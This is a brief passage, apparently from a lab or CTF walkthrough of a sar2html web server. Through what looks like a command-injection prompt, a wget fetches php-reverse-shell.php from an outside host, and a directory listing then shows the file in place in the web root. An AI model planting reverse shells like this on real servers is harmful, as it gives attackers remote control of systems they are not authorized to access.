 Command ⇒ wget http://192.168.45.165:8080/php-reverse-shell.php
Command ⇒ ls -la
total 168
drwxr-xr-x 4 www-data www-data  4096 Mar 31 19:43 .
drwxr-xr-x 3 www-data www-data  4096 Jul 24  2020 ..
-rwxr-xr-x 1 www-data www-data 35149 Mar 14  2019 LICENSE
-rwxr-xr-x 1 www-data www-data 53446 Mar 19  2019 index.php
-rw-r--r-- 1 www-data www-data  5496 Mar 31 19:40 php-reverse-shell.php
-rwxr-xr-x 1 www-data www-data 53165 Mar 19  2019 sar2html
drwxr-xr-x 3 www-data www-data  4096 Oct 20  2019 sarDATA
drwxr-xr-x 3 www-data www-data  4096 Mar 19  2019 sarFILE
Command ⇒ pwd
/var/www/html/sar2HTML
Command ⇒